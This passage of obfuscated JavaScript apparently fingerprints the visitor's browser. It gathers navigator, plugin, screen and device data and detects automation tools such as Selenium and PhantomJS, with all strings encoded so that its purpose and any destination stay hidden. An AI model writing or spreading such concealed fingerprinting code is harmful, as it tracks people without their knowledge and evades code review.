'\x43\x4c\x64\x33')](_0x2c3c5b,_0x36529b[_0xed6f('0xdb', '\x40\x6e\x56\x66')][_0xed6f('0xd1', '\x46\x21\x44\x5b')]);_0x2c3c5b++){var _0x217c19=_0xed6f('0xdc', '\x53\x63\x6b\x44')[_0xed6f('0xdd', '\x77\x55\x44\x25')]('\x7c'),_0x581c80=0x0;while(!![]){switch(_0x217c19[_0x581c80++]){case'\x30':if(_0x128a6f[_0xed6f('0xde', '\x6e\x78\x55\x70')](typeof _0x1001bf,_0xed6f('0xdf', '\x32\x49\x5d\x77'))){_0x5df765=_0xed6f('0xe0', '\x32\x49\x5d\x77');}else if(_0x128a6f[_0xed6f('0xe1', '\x63\x38\x31\x42')](_0x1001bf[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x2e')[_0xed6f('0xe2', '\x63\x38\x31\x42')],0x1)){_0x5df765=_0x1001bf[_0xed6f('0xe3', '\x4c\x57\x32\x4c')]('\x2e')[_0xed6f('0xe4', '\x46\x21\x44\x5b')]();}continue;case'\x31':var _0x1001bf=_0x36529b[_0xed6f('0xe5', '\x53\x21\x29\x44')][_0x2c3c5b][_0xed6f('0xe6', '\x7a\x26\x62\x70')];continue;case'\x32':if(_0x128a6f[_0xed6f('0xe7', '\x53\x48\x38\x4c')](typeof _0x36529b[_0xed6f('0xe8', '\x46\x70\x62\x42')][_0x2c3c5b],_0xed6f('0xe9', '\x5a\x73\x48\x6b'))){_0x37b982[_0x37b982[_0xed6f('0xea', '\x53\x5a\x6a\x6c')]]=_0x128a6f[_0xed6f('0xeb', '\x6a\x4b\x44\x67')](_0x1b6323,_0xed6f('0xec', '\x53\x48\x38\x4c'));break;}continue;case'\x33':if(_0x128a6f[_0xed6f('0xed', '\x6e\x78\x55\x70')](_0xc4b4a2[_0xed6f('0xee', '\x6c\x38\x77\x32')](_0x5df765),0x0)){_0xc4b4a2[_0xed6f('0xef', '\x46\x21\x44\x5b')](_0x5df765);}continue;case'\x34':var _0x5df765=_0xed6f('0xf0', '\x6a\x4b\x44\x67');continue;}break;}}continue;}break;}}catch(_0x303646){_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xf1', '\x35\x78\x49\x38')](_0x1b6323,_0x128a6f[_0xed6f('0xf2', '\x53\x48\x38\x4c')](_0xed6f('0xf3', '\x72\x4b\x5a\x35'),_0x303646));}break;case _0xed6f('0xf4', '\x4b\x78\x37\x74'):if(_0x128a6f[_0xed6f('0xf5', '\x63\x38\x31\x42')](_0x3edb0,_0xed6f('0xf6', '\x6e\x28\x51\x34'))){try{var _0x5b2aed='';var _0x42045b=navigator[_0xed6f('0xf7', '\x53\x21\x29\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xf8', '\x56\x29\x42\x29')](_0x42045b)){_0x5b2aed=_0xed6f('0xf9', '\x53\x63\x6b\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xfa', '\x53\x63\x6b\x44')](_0x42045b)){_0x5b2aed=_0xed6f('0xfb', '\x50\x32\x30\x43');}else{_0x5b2aed=_0xed6f('0xfc', '\x37\x77\x6c\x21');}_0x37b982[_0x37b982[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x128a6f[_0xed6f('0xfd', '\x66\x73\x72\x58')](_0x1b6323,_0x128a6f[_0xed6f('0xfe', '\x43\x4c\x64\x33')](_0x128a6f[_0xed6f('0xff', '\x79\x30\x65\x69')](_0x3edb0,'\x3d'),_0x5b2aed));}catch(_0x50602d){_0x37b982[_0x37b982[_0xed6f('0x100', '\x50\x32\x30\x43')]]=_0x128a6f[_0xed6f('0x101', '\x44\x66\x33\x73')](_0x1b6323,_0x128a6f[_0xed6f('0x102', '\x53\x21\x29\x44')](_0x128a6f[_0xed6f('0x103', '\x69\x56\x48\x36')](_0x3edb0,_0xed6f('0x104', '\x78\x55\x4d\x30')),_0x50602d[_0xed6f('0x105', '\x53\x48\x38\x4c')]()));}}break;}_0x128a6f[_0xed6f('0x106', '\x32\x77\x59\x6a')](_0x44721f);}continue;case'\x31':return _0x37b982[_0xed6f('0x107', '\x69\x56\x48\x36')]();continue;case'\x32':var _0x36f2c4='';continue;case'\x33':var _0x19f737='';continue;case'\x34':for(var _0x39618f=0x6;_0x128a6f[_0xed6f('0x108', '\x7a\x4b\x5b\x61')](_0x39618f,_0x595f41[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x39618f++){_0x19f737+=_0x595f41[_0x39618f];}continue;case'\x35':var _0x37b982=new Array();continue;case'\x36':var _0x595f41=_0xed6f('0x109', '\x4c\x57\x32\x4c');continue;case'\x37':for(var _0x3f3a79=0x0;_0x128a6f[_0xed6f('0x10a', '\x50\x32\x30\x43')](_0x3f3a79,0x6);_0x3f3a79++){_0x20f990+=_0x595f41[_0x3f3a79];}continue;case'\x38':var _0x20f990='';continue;}break;}}var _0x28b581=[[_0xed6f('0x10b', '\x52\x46\x63\x76'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator;}],[_0xed6f('0x10d', '\x5d\x32\x66\x34'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return navigator[_0xed6f('0x10f', '\x44\x66\x33\x73')];}],[_0xed6f('0x110', '\x43\x4c\x64\x33'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return navigator[_0xed6f('0x112', '\x2a\x32\x24\x42')];}],[_0xed6f('0x113', '\x6a\x4b\x44\x67'),_0xed6f('0x114', '\x5a\x73\x48\x6b'),function(){return _0x2b48f9[_0xed6f('0x115', '\x37\x77\x6c\x21')](navigator[_0xed6f('0x116', '\x69\x56\x48\x36')][_0xed6f('0xd1', '\x46\x21\x44\x5b')],0x0);}],[_0xed6f('0x117', '\x61\x31\x53\x36'),_0xed6f('0x118', '\x4a\x79\x34\x26'),function(){return navigator[_0xed6f('0x119', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11a', '\x53\x21\x29\x44'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return navigator[_0xed6f('0x11c', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11d', '\x44\x66\x33\x73'),_0xed6f('0x11e', '\x44\x66\x33\x73'),function(){}],[_0xed6f('0x11f', '\x46\x70\x62\x42'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){var _0x9838f2=ActiveXObject;return _0x9838f2;}],[_0xed6f('0x121', '\x6e\x78\x55\x70'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){var _0x40c6e1=webkitURL;return _0x40c6e1;}],[_0xed6f('0x123', '\x53\x63\x6b\x44'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){var _0x12acc7=_phantom;return _0x12acc7;}],[_0xed6f('0x124', '\x32\x49\x5d\x77'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x261f5d=callPhantom;return _0x261f5d;}],[_0xed6f('0x126', '\x56\x29\x42\x29'),_0xed6f('0x127', '\x6a\x4b\x44\x67'),function(){var _0x2d8897=chrome;return _0x2d8897;}],[_0xed6f('0x128', '\x5a\x73\x48\x6b'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){var _0x4246cd=yandex;return _0x4246cd;}],[_0xed6f('0x12a', '\x46\x21\x44\x5b'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x141cce=opera;return _0x141cce;}],[_0xed6f('0x12c', '\x6c\x38\x77\x32'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x1c5d3a=opr;return _0x1c5d3a;}],[_0xed6f('0x12d', '\x46\x21\x44\x5b'),_0xed6f('0x12e', '\x4a\x79\x34\x26'),function(){var _0x442b2f=safari;return _0x442b2f;}],[_0xed6f('0x12f', '\x62\x5b\x34\x38'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x363616=awesomium;return _0x363616;}],[_0xed6f('0x130', '\x35\x78\x49\x38'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){var _0x57b9b6=puffinDevice;return _0x57b9b6;}],[_0xed6f('0x132', '\x7a\x54\x53\x35'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x452024=__nightmare;return _0x452024;}],[_0xed6f('0x134', '\x77\x55\x44\x25'),_0xed6f('0x135', '\x6f\x4f\x66\x4e'),function(){var _0x5aa4d4=domAutomation;return _0x5aa4d4;}],[_0xed6f('0x136', '\x2a\x32\x24\x42'),_0xed6f('0x137', '\x53\x21\x29\x44'),function(){var _0x2737d0=domAutomationController;return _0x2737d0;}],[_0xed6f('0x138', '\x7a\x54\x53\x35'),_0xed6f('0x139', '\x56\x29\x42\x29'),function(){var _0x4d4e18=_Selenium_IDE_Recorder;return _0x4d4e18;}],[_0xed6f('0x13a', '\x6c\x38\x77\x32'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return document[_0xed6f('0x13b', '\x53\x63\x6b\x44')];}],[_0xed6f('0x13c', '\x32\x77\x59\x6a'),_0xed6f('0x13d', '\x77\x55\x44\x25'),function(){return document[_0xed6f('0x13e', '\x46\x70\x62\x42')];}],[_0xed6f('0x13f', '\x4b\x78\x37\x74'),_0xed6f('0x140', '\x53\x5a\x6a\x6c'),function(){return process[_0xed6f('0x141', '\x4c\x57\x32\x4c')];}],[_0xed6f('0x142', '\x46\x21\x44\x5b'),_0xed6f('0x143', '\x72\x4b\x5a\x35'),function(){return global[_0xed6f('0x144', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x145', '\x62\x5b\x34\x38'),_0xed6f('0x146', '\x71\x4a\x2a\x43'),function(){return global[_0xed6f('0x147', '\x44\x66\x33\x73')];}],[_0xed6f('0x148', '\x4c\x26\x56\x40'),_0xed6f('0x149', '\x78\x55\x4d\x30'),function(){return WebAssembly;}],[_0xed6f('0x14a', '\x52\x46\x63\x76'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return _0x2b48f9[_0xed6f('0x14b', '\x5a\x73\x48\x6b')](require,'\x66\x73');}],[_0xed6f('0x14c', '\x53\x63\x6b\x44'),_0xed6f('0x14d', '\x53\x48\x38\x4c'),function(){return _0x2b48f9[_0xed6f('0x14e', '\x4c\x26\x56\x40')](globalThis,global);}],[_0xed6f('0x14f', '\x56\x29\x42\x29'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return window[_0xed6f('0x151', '\x44\x66\x33\x73')]();}],[_0xed6f('0x152', '\x56\x29\x42\x29'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){return navigator[_0xed6f('0x153', '\x66\x73\x72\x58')];}],[_0xed6f('0x154', '\x78\x55\x4d\x30'),_0xed6f('0x155', '\x50\x32\x30\x43'),function(){return navigator[_0xed6f('0x156', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x157', '\x24\x30\x6a\x39'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return navigator[_0xed6f('0x158', '\x79\x30\x65\x69')];}],[_0xed6f('0x159', '\x53\x63\x6b\x44'),_0xed6f('0x15a', '\x46\x21\x44\x5b'),function(){return _0x2b48f9[_0xed6f('0x15b', '\x4a\x79\x34\x26')](navigator[_0xed6f('0x15c', '\x2a\x32\x24\x42')],'\x43');}],[_0xed6f('0x15d', '\x4b\x78\x37\x74'),_0xed6f('0x15e', '\x32\x77\x59\x6a'),function(){window[_0xed6f('0x15f', '\x76\x6f\x24\x78')]=Object[_0xed6f('0x160', '\x44\x66\x33\x73')](window);return window[_0xed6f('0x161', '\x24\x30\x6a\x39')][_0xed6f('0x44', '\x43\x4c\x64\x33')];}],[_0xed6f('0x162', '\x4a\x79\x34\x26'),_0xed6f('0x163', '\x72\x4b\x5a\x35'),function(){return _0x2b48f9[_0xed6f('0x164', '\x72\x4b\x5a\x35')](window[_0xed6f('0x165', '\x56\x29\x42\x29')],0x0);}],[_0xed6f('0x166', '\x32\x49\x5d\x77'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return _0x2b48f9[_0xed6f('0x168', '\x7a\x54\x53\x35')](window[_0xed6f('0x169', '\x50\x32\x30\x43')],0x0);}],[_0xed6f('0x16a', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return window[_0xed6f('0x16b', '\x4a\x79\x34\x26')];}],[_0xed6f('0x16c', '\x26\x5a\x35\x6b'),_0xed6f('0x16d', '\x40\x6e\x56\x66'),function(){return window[_0xed6f('0x92', '\x79\x30\x65\x69')][_0xed6f('0x16e', '\x6e\x78\x55\x70')]();}],[_0xed6f('0x16f', '\x52\x46\x63\x76'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return _0x2b48f9[_0xed6f('0x171', '\x43\x4c\x64\x33')](Boolean,_0x2b48f9[_0xed6f('0x172', '\x56\x29\x42\x29')](typeof process,_0xed6f('0x173', '\x32\x77\x59\x6a'))&&process[_0xed6f('0x174', '\x46\x21\x44\x5b')]&&process[_0xed6f('0x175', '\x36\x33\x21\x73')][_0xed6f('0x176', '\x53\x21\x29\x44')]);}],[_0xed6f('0x177', '\x43\x4c\x64\x33'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return document[_0xed6f('0x178', '\x24\x30\x6a\x39')];}],[_0xed6f('0x179', '\x44\x66\x33\x73'),_0xed6f('0x17a', '\x53\x5a\x6a\x6c'),function(){return eval[_0xed6f('0x17b', '\x50\x32\x30\x43')]()[_0xed6f('0x17c', '\x6e\x28\x51\x34')];}],[_0xed6f('0x17d', '\x53\x63\x6b\x44'),_0xed6f('0x17e', '\x6f\x4f\x66\x4e'),function(){return navigator[_0xed6f('0x17f', '\x37\x77\x6c\x21')][_0xed6f('0x180', '\x6e\x78\x55\x70')];}],[_0xed6f('0x181', '\x5a\x73\x48\x6b'),_0xed6f('0x182', '\x46\x21\x44\x5b'),function(){return deviceType;}],[_0xed6f('0x183', '\x73\x57\x6f\x50'),_0xed6f('0x184', '\x2a\x32\x24\x42'),function(){return screen[_0xed6f('0x185', '\x63\x38\x31\x42')];}],[_0xed6f('0x186', '\x7a\x26\x62\x70'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return screen[_0xed6f('0x187', '\x37\x77\x6c\x21')];}],[_0xed6f('0x188', '\x43\x4c\x64\x33'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x2fd589=eoapi;return _0x2fd589;}],[_0xed6f('0x189', '\x7a\x54\x53\x35'),_0xed6f('0x18a', '\x32\x77\x59\x6a'),function(){var _0x4b1b90=eoapi_VerifyThis;return _0x4b1b90;}],[_0xed6f('0x18b', '\x2a\x32\x24\x42'),_0xed6f('0x18c', '\x43\x4c\x64\x33'),function(){var _0x216e26=eoapi_extInvoke;return _0x216e26;}],[_0xed6f('0x18d', '\x6e\x78\x55\x70'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x329152=eoWebBrowserDispatcher;return _0x329152;}],[_0xed6f('0x18e', '\x7a\x4b\x5b\x61'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return window[_0xed6f('0x18f', '\x62\x5b\x34\x38')];}],[_0xed6f('0x190', '\x76\x6f\x24\x78'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return _0x2b48f9[_0xed6f('0x191', '\x55\x77\x47\x5e')](navigator[_0xed6f('0x192', '\x24\x65\x37\x35')][_0xed6f('0x193', '\x61\x31\x53\x36')],0x2);}],[_0xed6f('0x194', '\x26\x5a\x35\x6b'),_0xed6f('0x195', '\x56\x29\x42\x29'),function(){return _0x2b48f9[_0xed6f('0x196', '\x40\x6e\x56\x66')](navigator[_0xed6f('0x197', '\x6f\x4f\x66\x4e')][_0xed6f('0x198', '\x55\x77\x47\x5e')],0x2);}],[_0xed6f('0x199', '\x52\x46\x63\x76'),_0xed6f('0x19a', '\x46\x21\x44\x5b'),function(){return window[_0xed6f('0x19b', '\x5d\x32\x66\x34')];}],[_0xed6f('0x19c', '\x37\x77\x6c\x21'),_0xed6f('0x19d', '\x4c\x26\x56\x40'),function(){return navigator[_0xed6f('0x19e', '\x40\x6e\x56\x66')][_0xed6f('0x19f', '\x50\x32\x30\x43')][0x0][_0xed6f('0x1a0', '\x61\x31\x53\x36')];}],[_0xed6f('0x1a1', '\x53\x5a\x6a\x6c'),_0xed6f('0x1a2', '\x43\x4c\x64\x33'),function(){return navigator[_0xed6f('0x1a3', '\x6f\x4f\x66\x4e')][_0xed6f('0x1a4', '\x69\x56\x48\x36')][0x1][_0xed6f('0x1a5', '\x36\x33\x21\x73')];}],[_0xed6f('0x1a6', '\x4a\x79\x34\x26'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return navigator[_0xed6f('0x1a7', '\x50\x32\x30\x43')][_0xed6f('0x1a8', '\x32\x77\x59\x6a')][0x2][_0xed6f('0x1a9', '\x56\x29\x42\x29')];}],[_0xed6f('0x1aa', '\x66\x73\x72\x58'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator[_0xed6f('0x1ab', '\x67\x59\x77\x31')][_0xed6f('0x1ac', '\x7a\x26\x62\x70')];}],[_0xed6f('0x1ad', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return navigator[_0xed6f('0x1ae', '\x53\x21\x29\x44')];}],[_0xed6f('0x1af', '\x4c\x57\x32\x4c'),_0xed6f('0x1b0', '\x63\x38\x31\x42'),function(){return navigator[_0xed6f('0x1b1', '\x43\x4c\x64\x33')][_0xed6f('0x1b2', '\x7a\x54\x53\x35')];}],[_0xed6f('0x1b3', '\x4c\x26\x56\x40'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return navigator[_0xed6f('0x1b4', '\x76\x6f\x24\x78')][_0xed6f('0x1b5', '\x6e\x78\x55\x70')];}]];try{var _0xbb3b64=_0xed6f('0x1b6', '\x25\x74\x64\x63')[_0xed6f('0x1b7', '\x32\x77\x59\x6a')]('\x7c'),_0x1dfc18=0x0;while(!![]){switch(_0xbb3b64[_0x1dfc18++]){case'\x30':var _0xc53df6=_0xed6f('0x1b8', '\x77\x55\x44\x25');continue;case'\x31':var _0x28893a=_0xed6f('0x1b9', '\x76\x6f\x24\x78');continue;case'\x32':var _0x49fc6d=_0xc53df6[_0xed6f('0x1ba', '\x6c\x38\x77\x32')](0x0,0x2);continue;case'\x33':_0x28b581[_0xed6f('0x1bb', '\x73\x57\x6f\x50')]([_0x2b48f9[_0xed6f('0x1bc', '\x63\x38\x31\x42')](_0x2b48f9[_0xed6f('0x1bd', '\x40\x6e\x56\x66')]('\x27',_0x28893a),'\x27')+_0xed6f('0x1be', '\x6c\x38\x77\x32'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return _0x28893a[_0xed6f('0x1bf', '\x55\x77\x47\x5e')]();}]);continue;case'\x34':if(_0x2b130c){try{_0x233892[_0xed6f('0x1c0', '\x78\x55\x4d\x30')]=_0x2b48f9[_0xed6f('0x1c1', '\x55\x77\x47\x5e')](_0x11fa63,_0x2b130c);}catch(_0x3ccfc2){}}continue;case'\x35':if(!_0x55d76e[_0xed6f('0x1c2', '\x6e\x78\x55\x70')])_0x55d76e[_0xed6f('0x1c3', '\x73\x57\x6f\x50')]=_0x10ddaa;continue;case'\x36':_0x2b48f9[_0xed6f('0x1c4', '\x76\x6f\x24\x78')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c5', '\x7a\x26\x62\x70')](_0x5e4ef5,_0x28b581));continue;case'\x37':if(_0x5b2eba){_0x28b581[_0xed6f('0x1c6', '\x62\x5b\x34\x38')]([_0x5b2eba,_0xed6f('0x1c7', '\x6c\x38\x77\x32')]);_0x2b48f9[_0xed6f('0x1c8', '\x6e\x78\x55\x70')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c9', '\x6f\x4f\x66\x4e')](_0x5e4ef5,_0x28b581));}continue;case'\x38':_0x2b48f9[_0xed6f('0x1ca', '\x46\x70\x62\x42')](_0x44721f);continue;case'\x39':_0x4afcf7[_0xed6f('0x1cb', '\x24\x65\x37\x35')](_0xed6f('0x1cc', '\x6e\x78\x55\x70'))[_0xed6f('0x1cd', '\x2a\x32\x24\x42')]=_0x2b48f9[_0xed6f('0x1ce', '\x79\x30\x65\x69')](_0xed6f('0x1cf', '\x62\x5b\x34\x38'),_0x55d76e[_0xed6f('0x1d0', '\x67\x59\x77\x31')][_0xed6f('0x1d1', '\x6f\x4f\x66\x4e')]());continue;case'\x31\x30':var _0x3a6767=_0xc53df6[_0xed6f('0x1d2', '\x67\x59\x77\x31')](0x2);continue;}break;}}catch(_0x1d6833){_0x4afcf7[_0xed6f('0x1d3', '\x35\x78\x49\x38')](_0xed6f('0x1d4', '\x53\x5a\x6a\x6c'))[_0xed6f('0x1d5', '\x44\x66\x33\x73')]=_0x2b48f9[_0xed6f('0x1d6', '\x77\x55\x44\x25')](_0xed6f('0x1d7', '\x37\x77\x6c\x21'),_0x55d76e[_0xed6f('0x1d8', '\x32\x77\x59\x6a')](_0x1d6833[_0xed6f('0x1d9', '\x4c\x26\x56\x40')]));}finally{if(_0x2b130c)_0x233892[_0xed6f('0x1da', '\x63\x38\x31\x42')]=_0x2b130c;}}());